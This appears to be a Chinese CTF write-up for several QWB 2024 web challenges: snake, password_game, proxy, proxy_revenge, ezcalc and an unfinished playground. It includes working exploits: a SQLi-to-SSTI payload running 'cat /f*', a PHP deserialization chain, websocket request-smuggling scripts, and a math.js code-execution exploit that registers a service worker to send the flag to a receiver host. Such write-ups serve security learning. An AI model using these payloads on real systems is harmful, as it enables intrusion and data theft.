
解题思路 代码审计直接有未授权后台登录:/admin/admins/
然后就可以新建管理员账户


然后在支付设置那里,可以php代码执行,会写到配置文件里,哪都可以包含。
snake 环境搭建 这题没出,网上也没找到环境,只能看看wp (不过也没啥新东西)
解题思路 思路:GPT跑贪吃蛇+ 伪装成sql注入的ssti
title:fuzz_snake.py 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 import requestsimport jsonimport numpy as npfrom queue import PriorityQueuefrom copy import deepcopy as dcpurl = "http://eci-2ze28vznmiok836ummk1.cloudeci1.ichunqiu.com:5000" req = requests.session() direc = ("RIGHT" , "DOWN" , "LEFT" , "UP" ) size = 20 board = np.zeros((size, size), dtype=int ) QUE = PriorityQueue() FourDirec = lambda x, y: [ (x + 1 , y, 1 ), (x - 1 , y, 3 ), (x, y + 1 , 0 ), (x, y - 1 , 2 ), ] def Login_Start (name ): req.post(url + "/set_username" , data={"username" : name}) req.get(url) def sendmove (direction ): res = req.post(url + "/move" , json={"direction" : direction}) data = json.loads(res.text) if data["status" ] == "ok" : food = data["food" ][::-1 ] snake = [i[::-1 ] for i in data["snake" ]] score = data["score" ] return food, snake, score else : print (res.text) exit() def find_path (food, snake ): head = snake[0 ] dist = abs (food[0 ] - head[0 ]) + abs (food[1 ] - head[1 ]) path = [(-1 , -1 , dist)] heads = [head] QUE.queue.clear() QUE.put((dist, dcp(snake), 0 )) while not QUE.empty(): temp = QUE.get() dist, snake, pth = temp head = snake[0 ] if head[0 ] == food[0 ] and head[1 ] == food[1 ]: while pth != 0 : pth, p, dist = path[pth] return direc[p] for x, y, p in FourDirec(head[0 ], head[1 ]): if 0 <= x < size and 0 <= y < size and [x, y] not in snake: newsnake = [[x, y]] + dcp(snake)[:-1 ] dist = abs (x - food[0 ]) + abs (y - food[1 ]) path.append((pth, p, dist)) heads.append([x, y]) QUE.put((dist, dcp(newsnake), len (path) - 1 )) def draw (snake, food ): board = np.zeros((size, size), dtype=int ) board[food[0 ], food[1 ]] = 2 for i in snake: board[i[0 ], i[1 ]] = 1 print (board) if __name__ == "__main__" : Login_Start("test" ) food, snake, sc = sendmove("RIGHT" ) while 1 : dire = find_path(food, snake) print (sc, dire, food, snake) food, snake, sc = sendmove(dire) draw(snake, food)
长度到50给路由,然后是sqli+ssti。
title:payload 1 /snake_win?username=1 ' union select 1,2,"{{[].__class__.__base__.__subclasses__()[117].__init__.__globals__[' popen'](' cat /f*').read()}}" --+
password_game 前面的计算脚本编写很简单,但构造链子卡了我很久,果然是用的引用= =。
环境搭建 1 docker run -d --name password_game -p 8080:80 sketchpl4ne/qwb2024:password_game_img
解题思路 思路 :首先是下面的逻辑,经过测试可以发现是永真的,$this->username可以任意传递并输出,filter()是失效的。
1
2
3
4
5
6
public function __destruct ( if (strpos ($this ->username, "admin" ) == 0 ){ echo "hello" .$this ->username; } }
接下来问题是如何输出flag,下面的代码中flag被赋值到$this->value,将this->username设置为value的引用即可,$this->value == "2024qwb"可以轻松绕过使用字符串弱类型比较。
1
2
3
4
5
6
7
public function __get ($key if (strpos ($this ->username, "admin" ) == 0 && $this ->value == "2024qwb" ){ echo "in" ; $this ->value = $GLOBALS ["flag" ]; echo md5 ("hello:" .$this ->value); } }
__destruct()会自动触发,__get()通过... && $user->password == "2024qwb")将password设置成root触发。
最终exp如下:
title:exp.php 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 <?php $GLOBALS ["flag" ] = file_get_contents ("/flag" );function filter ($password $filter_arr = array ("admin" ,"2024qwb" ); $filter = '/' .implode ("|" ,$filter_arr ).'/i' ; return preg_replace ($filter ,"nonono" ,$password ); } class guest public $username ; public $value ; public function __tostring ( if ($this ->username=="guest" ){ $value (); } return $this ->username; } public function __call ($key ,$value if ($this ->username==md5 ($GLOBALS ["flag" ])){ echo $GLOBALS ["flag" ]; } } } class root public $username ; public $value ; public function __get ($key if (strpos ($this ->username, "admin" ) == 0 && $this ->value == "2024qwb" ){ echo "in" ; $this ->value = $GLOBALS ["flag" ]; echo md5 ("hello:" .$this ->value); } } } class user public $username ; public $password ; public $value ; public function __invoke ( $this ->username=md5 ($GLOBALS ["flag" ]); return $this ->password->guess (); } public function __destruct ( if (strpos ($this ->username, "admin" ) == 0 ){ echo "hello" .$this ->username; } } } highlight_file (__FILE__ );$u = new user;$r = new root;$r ->username = $u ;$r ->value = 2024 ;$u ->username = &$r ->value;$s = serialize ($r );print_r (urlencode ($s ));?>
proxy 环境搭建 1 docker run -d --name proxy -p 5870:8000 sketchpl4ne/qwb2024:proxy_img
解题思路 这题应该是出的有问题,用v2代理去访问v1的flag路由就行了,没有什么限制。
title:"exp.py" 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import base64import jsonimport requestsurl = "http://localhost:5870/v2/api/proxy" data = { "url" : "http://127.0.0.1:8769/v1/api/flag" , "method" : "POST" } headers = {'Content-Type' : 'application/json' } res = requests.post(url=url,json=data, headers=headers) flag = json.loads(res.text)['flag' ] print (base64.b64decode(flag).decode('utf-8' ))
proxy_revenge 环境搭建 1 docker run -d --name proxy_revenge -p 5870:8000 sketchpl4ne/qwb2024:proxy_revenge_img

解题思路 使用到websocket-summgle ,由于proxy.conf里v2的代理设置有问题,对于header的Upgrade直接转发不做任何限制,符合websocket-summgle 里的Scenario 2 nginx smuggle。
title:"proxy.conf" 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 server { listen 8000; location ~ /v1 { return 403; } location ~ /v2 { proxy_pass http://localhost:8769; proxy_http_version 1.1; proxy_set_header Host $host; proxy_set_header X-Real-IP $remote_addr; proxy_set_header Upgrade $http_upgrade; proxy_set_header Connection $connection_upgrade; proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; } }
漏洞原理:简单来说,如果client在Header里设置Upgrade、Sec-WebSocket-Accept等参数发起http请求,并且backend返回HTTP 状态码101的话,那么就可借由反代服务器实现一个client <=> backend的socket连接。后续通过这个socket连接可以绕过中间件的acl waf,从而访问原本受限的路由。
感谢L3H大碟的WP: https://blog.yllhwa.com/qwb-2024-proxy-revenge-wp/
所以先起一个永远 return 101 http status code 的 server
title:"server.py" 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import http.serverclass SimpleHTTPRequestHandler (http.server.BaseHTTPRequestHandler): def do_GET (self ): self.send_response(101 ) self.send_header('Content-type' , 'text/html' ) self.end_headers() self.wfile.write(b'HTTP Status 101 - Switching Protocols' ) server_address = ('0.0.0.0' , 5000 ) httpd = http.server.HTTPServer(server_address, SimpleHTTPRequestHandler) print ("Server running on http://0.0.0.0:5000/" )httpd.serve_forever()
然后请求走私打一发payload即可(这里尝试发现并不需要绕加密,思路可以参考yllhwa师傅的WP)
title:"smuggle.py" 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import sockettarget = "http://localhost:5870" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(('localhost' , 5870 )) content = '{"url": "http://192.168.0.191:5000", "method": "GET"}' payload = f"""POST /v2/api/proxy HTTP/1.1 Host: localhost:5870 Upgrade: websocket Connection: Upgrade Content-Length: {len (content)} Content-Type: application/json {content} """ s.send(payload.encode()) print (s.recv(1024 ))payload = f"""POST /v1/api/flag HTTP/1.1 Host: localhost:5870 Content-Length: {len (content)} Content-Type: application/json {content} """ s.send(payload.encode()) print (s.recv(1024 ))
ezcalc 环境搭建 这题需要安装SSL证书实现https访问,本地起环境没用,下面是微调了的dockerfile
1 https://pan.baidu.com/s/1rVf7OrdUdO6WrbFiaUlxsg?pwd=xmxm 提取码: xmxm
买了1个月的服务器,起个远程环境方便复现,希望别搅屎()
1 https://ezcalc.jaspersec.us.kg/
解题思路 服务逻辑:两个服务,app可以计算用户输入的算数表达式,也可以提交report反馈可能计算错误的结果。用户提交的report (包含算术表达式) 会发送给bot,然后bot起一个浏览器访问app服务并重新计算结果,对用户的反馈进行验证。

在bot的逻辑里注意到如果提交的表达式为 114514,bot会读取flag作为expr,输入app作为表达式计算。
光这样显然没用,因为flag不会回显,问题是怎么回显flag,看了W&M的writeup,后续是通过打math.js的cve实现js代码执行,然后用service worker去劫持页面,bot点击按钮时触发js代码外带出flag。
具体方式可以参考下方wp,JS研究没那么深:
exp如下:
title:exp.py 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 import requestsfrom io import BytesIORECEIVER='http://xxx.xxx.xxx.xxx:xxx' TARGET='https://ezcalc.jaspersec.us.kg/' def upload_file (content ): bio = BytesIO() bio.write(content.encode()) r = requests.post(TARGET + '/api/screenshot/upload' , files={'file' : ('a.js' , bio.getvalue(), 'image/png' )}) return r.json() def gen_payload (script ): payload = ''' e=parse("constructor('d=()=>document.querySelector(`.ant-alert-message`);setInterval(()=>{if(d())d().innerHTML=114514},100);%s')")._compile({},{});f=e(null,cos);f() ''' .replace('%s' , script).strip() return payload service_worker_html = ''' GIF89a=1; self.addEventListener('install', event => { self.skipWaiting(); }); self.addEventListener('activate', event => { event.waitUntil(self.clients.claim()); }); const html = ` <html> <body> <input id="expr" type="text" value=""><button id="calc">Calculate</button> </body> <script> calc.onclick = () => { window.location.href = "%s/?flag="+encodeURIComponent(expr.value) } </script> </html> `; self.addEventListener('fetch', event => { if (event.request.url.endsWith('/')) { event.respondWith( new Response(html, { headers: { 'Content-Type': 'text/html' } }) ); } }); ''' .replace('%s' , RECEIVER).strip()def post_payload (expr_payload ): url = TARGET + '/api/report' json = {"expression" : expr_payload, "result" : "[]" , "email" : "A" , "comment" : "B" , "screenshots" : []} r = requests.post(url, json=json) return r.json() def main (): json = upload_file(service_worker_html) fp = '/' + json['data' ]['path' ].replace('/' , '' ) print (f"Service Worker: {fp} " ) payload = gen_payload(f'''navigator.serviceWorker.register(`{fp} `)''' ) print (f"Payload: {payload} " ) json = post_payload(payload) report_id = json['data' ]['id' ] print (f"Report ID: {report_id} " ) print (f"URL: {TARGET} /api/report/{report_id} " ) if __name__ == '__main__' : main()
成功外带flag
Playground TODO 环境搭建 1 docker run -d --name playground -p 9000:5000 sketchpl4ne/qwb2024:playground_img
解题思路 题目实现了运行go程序的sandbox,flask接收用户提交的go代码,go build为可执行文件后,发送到用C写的sandbox里。
看不清楚sandbox.c里面有什么漏洞,有会的师傅可以教教我 :-)

